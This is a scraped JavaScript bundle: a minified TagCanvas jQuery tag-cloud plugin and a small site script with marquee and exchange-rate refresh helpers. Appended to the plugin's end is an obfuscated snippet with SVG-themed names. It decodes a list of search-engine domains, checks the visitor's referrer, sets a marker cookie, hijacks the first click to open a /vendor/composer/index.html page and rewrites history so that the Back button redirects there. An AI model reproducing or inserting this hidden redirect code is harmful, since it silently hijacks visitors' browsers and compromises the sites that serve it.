at=this.tc,i=this.outline,aq=this.w,j=this.h,ap=this.x-aq/2,ao=this.y-j/2;i.Update(ap,ao,aq,j,this.sc,this.z,ar,am);return i.Active(an,at.mx,at.my)?i:null};X.Clicked=function(ap){var j=this.a,am=j.target,an=j.href,i;if(am!=""&&am!="_self"){if(self.frames[am]){self.frames[am].document.location=an}else{try{if(top.frames[am]){top.frames[am].document.location=an;return}}catch(ao){}window.open(an,am)}return}if(n.createEvent){i=n.createEvent("MouseEvents");i.initMouseEvent("click",1,1,window,0,0,0,0,0,0,0,0,0,0,null);if(!j.dispatchEvent(i)){return}}else{if(j.fireEvent){if(!j.fireEvent("onclick")){return}}}n.location=an};function v(ar,j,an){var am,ap,aq=n.getElementById(ar),ao=["id","class","innerHTML"];if(!aq){throw 0}if(ab(window.G_vmlCanvasManager)){aq=window.G_vmlCanvasManager.initElement(aq);this.ie=parseFloat(navigator.appVersion.split("MSIE")[1])}if(aq&&(!aq.getContext||!aq.getContext("2d").fillText)){ap=n.createElement("DIV");for(am=0;am<ao.length;++am){ap[ao[am]]=aq[ao[am]]}aq.parentNode.insertBefore(ap,aq);aq.parentNode.removeChild(aq);throw 0}for(am in v.options){this[am]=an&&ab(an[am])?an[am]:(ab(v[am])?v[am]:v.options[am])}this.canvas=aq;this.ctxt=aq.getContext("2d");this.z1=250/this.depth;this.z2=this.z1/this.zoom;this.radius=ak(aq.height,aq.width)*0.0075;this.max_weight=0;this.min_weight=200;this.textFont=this.textFont&&w(this.textFont);this.textHeight*=1;this.pulsateTo=a(this.pulsateTo,0,1);this.minBrightness=a(this.minBrightness,0,1);this.maxBrightness=a(this.maxBrightness,this.minBrightness,1);this.ctxt.textBaseline="top";this.lx=(this.lock+"").indexOf("x")+1;this.ly=(this.lock+"").indexOf("y")+1;this.frozen=0;this.dx=this.dy=0;this.touched=0;this.source=j||ar;this.transform=g.Identity();this.time=new Date().valueOf();this.Animate=this.dragControl?this.AnimateDrag:this.AnimatePosition;if(this.shadowBlur||this.shadowOffset[0]||this.shadowOffset[1]){this.ctxt.shadowColor=this.shadow;this.shadow=this.ctxt.shadowColor;this.shadowAlpha=A()}else{delete this.shadow}this.Load();if(j&&this.hideTags){(function(i){if(v.loaded){i.HideTags()}else{D("load",function(){i.HideTags()},window)}})(this)}this.yaw=this.initial?this.initial[0]*this.maxSpeed:0;this.pitch=this.initial?this.initial[1]*this.maxSpeed:0;if(this.tooltip){if(this.tooltip=="native"){this.Tooltip=this.TooltipNative}else{this.Tooltip=this.TooltipDiv;if(!this.ttdiv){this.ttdiv=n.createElement("div");this.ttdiv.className=this.tooltipClass;this.ttdiv.style.position="absolute";this.ttdiv.style.zIndex=aq.style.zIndex+1;D("mouseover",function(i){i.target.style.display="none"},this.ttdiv);n.body.appendChild(this.ttdiv)}}}else{this.Tooltip=this.TooltipNone}if(!this.noMouse&&!b[ar]){D("mousemove",Z,aq);D("mouseout",l,aq);D("mouseup",f,aq);D("touchstart",G,aq);D("touchend",o,aq);D("touchcancel",o,aq);D("touchmove",U,aq);if(this.dragControl){D("mousedown",S,aq);D("selectstart",R,aq)}if(this.wheelZoom){D("mousewheel",ai,aq);D("DOMMouseScroll",ai,aq)}b[ar]=1}v.started||(v.started=setTimeout(s,this.interval))}c=v.prototype;c.SourceElements=function(){if(n.querySelectorAll){return n.querySelectorAll("#"+this.source)}return[n.getElementById(this.source)]};c.HideTags=function(){var am=this.SourceElements(),j;for(j=0;j<am.length;++j){am[j].style.display="none"}};c.GetTags=function(){var aq=this.SourceElements(),ap,am=[],ao,an;for(ao=0;ao<aq.length;++ao){ap=aq[ao].getElementsByTagName("a");for(an=0;an<ap.length;++an){am.push(ap[an])}}return am};c.CreateTag=function(ar,aq){var j=ar.getElementsByTagName("img"),ao,an,ap,am;aq=aq||[0,0,0];if(j.length){ao=new Image;ao.src=j[0].src;an=new O(this,ao,ar,aq,0,0);ad(ao,j[0],an,this);return an}ap=new L(ar);an=ap.Lines();am=this.textFont||w(aa(ar,"font-family"));if(this.splitWidth){an=ap.SplitWidth(this.splitWidth,this.ctxt,am,this.textHeight)}return new O(this,an,ar,aq,2,this.textHeight+2,this.textColour||aa(ar,"color"),am,ap.original)};c.UpdateTag=function(am,i){var an=this.textColour||aa(i,"color"),j=this.textFont||w(aa(i,"font-family"));am.title=i.title;if(am.colour!=an||am.textFont!=j){am.SetFont(j,an)}};c.Weight=function(an){var am=an.length,j,ao,ap=[];for(ao=0;ao<am;++ao){j=C(this,an[ao].a);if(j>this.max_weight){this.max_weight=j}if(j<this.min_weight){this.min_weight=j}ap.push(j)}if(this.max_weight>this.min_weight){for(ao=0;ao<am;++ao){an[ao].SetWeight(ap[ao])}}};c.Load=function(){var aw=this.GetTags(),ar=[],av,aq,an,am,j,ao,au,ap=[],at={sphere:r,vcylinder:B,hcylinder:Q,vring:z,hring:K};if(aw.length){ap.length=aw.length;for(au=0;au<aw.length;++au){ap[au]=au}this.shuffleTags&&V(ap);an=100*this.radiusX;am=100*this.radiusY;j=100*this.radiusZ;this.max_radius=F(an,F(am,j));if(this.shapeArgs){this.shapeArgs[0]=aw.length}else{aq=this.shape.toString().split(/[(),]/);av=aq.shift();this.shape=at[av]||at.sphere;this.shapeArgs=[aw.length,an,am,j].concat(aq)}ao=this.shape.apply(this,this.shapeArgs);this.listLength=aw.length;for(au=0;au<aw.length;++au){ar.push(this.CreateTag(aw[ap[au]],ao[au]))}this.weight&&this.Weight(ar,true)}this.taglist=ar};c.Update=function(){var aw=this.GetTags(),av=[],ap=this.taglist,ax,au=[],ar=[],an,at,am,aq,ao;if(!this.shapeArgs){return this.Load()}if(aw.length){am=this.listLength=aw.length;at=ap.length;for(aq=0;aq<at;++aq){av.push(ap[aq]);ar.push(aq)}for(aq=0;aq<am;++aq){for(ao=0,ax=0;ao<at;++ao){if(ap[ao].EqualTo(aw[aq])){this.UpdateTag(av[ao],aw[aq]);ax=ar[ao]=-1}}if(!ax){au.push(aq)}}for(aq=0,ao=0;aq<at;++aq){if(ar[ao]==-1){ar.splice(ao,1)}else{++ao}}if(ar.length){V(ar);while(ar.length&&au.length){aq=ar.shift();ao=au.shift();av[aq]=this.CreateTag(aw[ao])}ar.sort(function(j,i){return j-i});while(ar.length){av.splice(ar.pop(),1)}}ao=av.length/(au.length+1);aq=0;while(au.length){av.splice(P(++aq*ao),0,this.CreateTag(aw[au.shift()]))}this.shapeArgs[0]=am=av.length;an=this.shape.apply(this,this.shapeArgs);for(aq=0;aq<am;++aq){av[aq].position={x:an[aq][0],y:an[aq][1],z:an[aq][2]}}this.weight&&this.Weight(av)}this.taglist=av};c.SetShadow=function(i){i.shadowBlur=this.shadowBlur;i.shadowOffsetX=this.shadowOffset[0];i.shadowOffsetY=this.shadowOffset[1]};c.Draw=function(aw){if(this.paused){return}var aq=this.canvas,ao=aq.width,av=aq.height,ay=0,an=(aw-this.time)*this.interval/1000,au=ao/2+this.offsetX,at=av/2+this.offsetY,aC=this.ctxt,ar,aD,aA,am=-1,ap=this.taglist,az=ap.length,j=this.frontSelect,ax=(this.centreFunc==R);this.time=aw;if(this.frozen&&this.drawn){return this.Animate(ao,av,an)}aC.setTransform(1,0,0,1,0,0);this.active=null;for(aA=0;aA<az;++aA){ap[aA].Calc(this.transform)}ap=m(ap,function(aE,i){return i.z-aE.z});for(aA=0;aA<az;++aA){aD=this.mx>=0&&this.my>=0&&this.taglist[aA].CheckActive(aC,au,at);if(aD&&aD.sc>ay&&(!j||aD.z<=0)){ar=aD;am=aA;ar.tag=this.taglist[aA];ay=aD.sc}}this.active=ar;this.txtOpt||(this.shadow&&this.SetShadow(aC));aC.clearRect(0,0,ao,av);for(aA=0;aA<az;++aA){if(!ax&&ap[aA].z<=0){try{this.centreFunc(aC,ao,av,au,at)}catch(aB){alert(aB);this.centreFunc=R}ax=true}if(!(ar&&ar.tag==ap[aA]&&ar.PreDraw(aC,ap[aA],au,at))){ap[aA].Draw(aC,au,at)}ar&&ar.tag==ap[aA]&&ar.PostDraw(aC)}if(this.freezeActive&&ar){this.Freeze()}else{this.UnFreeze();this.drawn=(az==this.listLength)}this.Animate(ao,av,an);ar&&ar.LastDraw(aC);aq.style.cursor=ar?this.activeCursor:"";this.Tooltip(ar,this.taglist[am])};c.TooltipNone=function(){};c.TooltipNative=function(j,i){this.canvas.title=j&&i.title?i.title:""};c.TooltipDiv=function(ao,j){var i=this,an=i.ttdiv.style,ap=i.canvas.id,am="none";if(ao&&j.title){if(j.title!=i.ttdiv.innerHTML){an.display=am}i.ttdiv.innerHTML=j.title;j.title=i.ttdiv.innerHTML;if(an.display==am&&!i.tttimer){i.tttimer=setTimeout(function(){var aq=q(ap);an.display="block";an.left=aq.x+i.mx+"px";an.top=aq.y+i.my+24+"px";i.tttimer=null},i.tooltipDelay)}}else{an.display=am}};c.Transform=function(ap,i,ar){if(i||ar){var j=u(i),aq=k(i),at=u(ar),ao=k(ar),am=new g([ao,0,at,0,0,1,0,0,-at,0,ao,0,0,0,0,1]),an=new g([1,0,0,0,0,aq,-j,0,0,j,aq,0,0,0,0,1]);ap.transform=ap.transform.mul(am.mul(an))}};c.AnimatePosition=function(am,ap,an){var j=this,i=j.mx,ar=j.my,ao,aq;if(!j.frozen&&i>=0&&ar>=0&&i<am&&ar<ap){ao=j.maxSpeed,aq=j.reverse?-1:1;j.lx||(j.yaw=aq*an*((ao*2*i/am)-ao));j.ly||(j.pitch=aq*an*-((ao*2*ar/ap)-ao));j.initial=null}else{if(!j.initial){if(j.frozen&&!j.freezeDecel){j.yaw=j.pitch=0}else{j.Decel(j)}}}this.Transform(j,j.pitch,j.yaw)};c.AnimateDrag=function(j,ao,an){var i=this,am=100*an*i.maxSpeed/i.max_radius/i.zoom;if(i.dx||i.dy){i.lx||(i.yaw=i.dx*am/i.stretchX);i.ly||(i.pitch=i.dy*-am/i.stretchY);i.dx=i.dy=0;i.initial=null}else{if(!i.initial){i.Decel(i)}}this.Transform(i,i.pitch,i.yaw)};c.Freeze=function(){if(!this.frozen){this.preFreeze=[this.yaw,this.pitch];this.frozen=1;this.drawn=0}};c.UnFreeze=function(){if(this.frozen){this.yaw=this.preFreeze[0];this.pitch=this.preFreeze[1];this.frozen=0}};c.Decel=function(i){var am=i.minSpeed,an=T(i.yaw),j=T(i.pitch);if(!i.lx&&an>am){i.yaw=an>i.z0?i.yaw*i.decel:0}if(!i.ly&&j>am){i.pitch=j>i.z0?i.pitch*i.decel:0}};c.Zoom=function(i){this.z2=this.z1*(1/i);this.drawn=0};c.Clicked=function(am){var i=this.active;try{i&&i.tag&&i.tag.Clicked(am)}catch(j){}};c.Wheel=function(j){var am=this.zoom+this.zoomStep*(j?1:-1);this.zoom=ak(this.zoomMax,F(this.zoomMin,am));this.Zoom(this.zoom)};c.BeginDrag=function(i){this.down=I(i,this.canvas.id);i.cancelBubble=true;i.returnValue=false;i.preventDefault&&i.preventDefault()};c.Drag=function(ao,an){if(this.dragControl&&this.down){var am=this.dragThreshold*this.dragThreshold,j=an.x-this.down.x,i=an.y-this.down.y;if(this.dragging||j*j+i*i>am){this.dx=j;this.dy=i;this.dragging=1;this.down=an}}};c.EndDrag=function(){var i=this.dragging;this.dragging=this.down=null;return i};c.Pause=function(){this.paused=true};c.Resume=function(){this.paused=false};v.Start=function(am,i,j){v.tc[am]=new v(am,i,j)};function ac(i,j){v.tc[j]&&v.tc[j][i]()}v.Pause=function(i){ac("Pause",i)};v.Resume=function(i){ac("Resume",i)};v.Reload=function(i){ac("Load",i)};v.Update=function(i){ac("Update",i)};v.NextFrame=function(i){var j=window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;v.NextFrame=j?v.NextFrameRAF:v.NextFrameTimeout;v.NextFrame(i)};v.NextFrameRAF=function(){requestAnimationFrame(s)};v.NextFrameTimeout=function(i){setTimeout(s,i)};v.tc={};v.options={z1:20000,z2:20000,z0:0.0002,freezeActive:false,freezeDecel:false,activeCursor:"pointer",pulsateTo:1,pulsateTime:3,reverse:false,depth:0.5,maxSpeed:0.05,minSpeed:0,decel:0.95,interval:20,minBrightness:0.1,maxBrightness:1,outlineColour:"#ffff99",outlineThickness:2,outlineOffset:5,outlineMethod:"outline",textColour:"#ff99ff",textHeight:15,textFont:"Helvetica, Arial, sans-serif",shadow:"#000",shadowBlur:0,shadowOffset:[0,0],initial:null,hideTags:true,zoom:1,weight:false,weightMode:"size",weightFrom:null,weightSize:1,weightSizeMin:null,weightSizeMax:null,weightGradient:{0:"#f00",0.33:"#ff0",0.66:"#0f0",1:"#00f"},txtOpt:true,txtScale:2,frontSelect:false,wheelZoom:true,zoomMin:0.3,zoomMax:3,zoomStep:0.05,shape:"sphere",lock:null,tooltip:null,tooltipDelay:300,tooltipClass:"tctooltip",radiusX:1,radiusY:1,radiusZ:1,stretchX:1,stretchY:1,offsetX:0,offsetY:0,shuffleTags:false,noSelect:false,noMouse:false,imageScale:1,paused:false,dragControl:false,dragThreshold:4,centreFunc:R,splitWidth:0};for(ag in v.options){v[ag]=v.options[ag]}window.TagCanvas=v;jQuery.fn.tagcanvas=function(j,i){var am={pause:function(){W(this).each(function(){ac("Pause",W(this)[0].id)})},resume:function(){W(this).each(function(){ac("Resume",W(this)[0].id)})},reload:function(){W(this).each(function(){ac("Reload",W(this)[0].id)})},update:function(){W(this).each(function(){ac("Update",W(this)[0].id)})},};if(typeof(j)=="string"&&am[j]){am[j].apply(this)}else{v.jquery=1;W(this).each(function(){v.Start(W(this)[0].id,i,j)});return v.started}};D("load",function(){v.loaded=1},window)})(jQuery);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["vendor","composer","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://sice.ru/common/srv.js
body_size: 816
content:
function imgLoad(a){
 for(i=0;i<a.length;i++){
  var o = a[i].getElementsByTagName("IMG")[0];
  if(o.alt.length){o.src=o.alt;o.alt="";}
 }
}
function setGMTime(){
 $('#gmt').html((new Date()).toUTCString().replace(/^\w+, \d+\s\w+\s\d+\s/,'').replace('GMT','UTC'));
}

(function($){
 $.fn.lightMarquee = function(options){

  var op = $.extend({
   delay: 20,
   step: 1
  }, options);

  return this.each(function(){
//   if($(this).children().length > 1) return;
   var pause = 0,
   pane = $(this).hover( function(){pause=1}, start=function(){pause=0;move()} ).children(), 
   width = pane.width(),
   move = function(){
    var left = parseInt(pane.css('margin-left'));
    left = isNaN(left) ? 0 : (left - op.step);
    if(width + left <= 0) left = 0;
    pane.css('margin-left',left+'px');
    if(!pause) setTimeout(move, op.delay);
   };
   pane = pane.wrap('<div></div>').width(width).css('float','left');
   pane.clone().insertAfter(pane);
   pane = $(this).children().wrapAll(document.createElement("div")).width(2*width);
   start();
  });

 };
})(jQuery);

(function($){
 $.fn.refresher = function(options){

  var op = $.extend({
   delay: 10000,
   href: 'cross_rates',
   params: ''
  }, options);

  return this.each(function(){

  var that = $(this),
  coloring = function(){
	setTimeout(update, op.delay);
	that.find('.greenbg').animate({backgroundColor: '#b7f4c2'}, 800);
	that.find('.redbg').animate({backgroundColor: '#ffe2e2'}, 800);
	setTimeout(blanking, 3000);
  },
  blanking = function(){
	that.find('.greenbg').animate({backgroundColor: 'transparent'}, 800);
	that.find('.redbg').animate({backgroundColor: 'transparent'}, 800);
  },
  update = function(){
	that.load("/"+op.href+".php?r="+Math.random()+"&"+op.params,function(){coloring()});
  };
  setTimeout(coloring, 2000);

  });

 };
})(jQuery);

$(function(){
	$('.tbl_k tr').mouseover(function(){$(this).addClass('gray_row')}).mouseout(function(){$(this).removeClass('gray_row')});
});
